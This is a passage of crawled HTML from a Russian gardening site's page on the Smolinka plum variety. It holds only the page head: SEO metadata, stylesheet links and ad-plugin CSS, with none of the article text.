

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html
body_size: 41742
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Сорт сливы Смолинка, описание, характеристика и отзывы, особенности выращивания</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Описание и характеристика сливы Смолинка. Опыление сорта. Особенности выращивания. Отзывы." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сорт сливы Смолинка, описание, характеристика и отзывы, особенности выращивания" />
	<meta property="og:description" content="Описание и характеристика сливы Смолинка. Опыление сорта. Особенности выращивания. Отзывы." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-07-04T21:28:04+00:00" />
	<meta property="article:modified_time" content="2019-07-04T22:43:43+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e9954127ef.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="569" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Заплавская Тамара" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Заплавская Тамара" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html","url":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html","name":"Сорт сливы Смолинка, описание, характеристика и отзывы, особенности выращивания","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e9954127ef.jpg","datePublished":"2019-07-04T21:28:04+00:00","dateModified":"2019-07-04T22:43:43+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/2cf96b3dd9626a9934aa2c6beea50412"},"description":"Описание и характеристика сливы Смолинка. Опыление сорта. Особенности выращивания. Отзывы.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e9954127ef.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e9954127ef.jpg","width":800,"height":569,"caption":"слива смолинка"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-smolinka-opisanie-sorta-foto.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Слива Смолинка — вкусный и крупноплодный сорт"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/2cf96b3dd9626a9934aa2c6beea50412","name":"Заплавская Тамара","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/132345b345a620ed72cb113c0cc99971?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/132345b345a620ed72cb113c0cc99971?s=96&d=retro&r=g","caption":"Заплавская Тамара"},"description":"Имею несколько профессий разного профиля, в том числе музыканта и бухгалтера. Образование высшее. У меня разносторонние интересы в жизни, люблю узнавать что-то новое, поэтому много читаю. Не так давно попробовала писать и поняла, что это увлекательное и полезное занятие. Излагая накопленную информацию и свои знания письменно, даёшь возможность другим людям использовать это, а также совершенствуешься сам. Этот сайт даёт уникальную возможность реализовать себя в профессии копирайтера.","url":"https://vasha-teplitsa.ru/author/tamara52"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/8880" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=8880' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
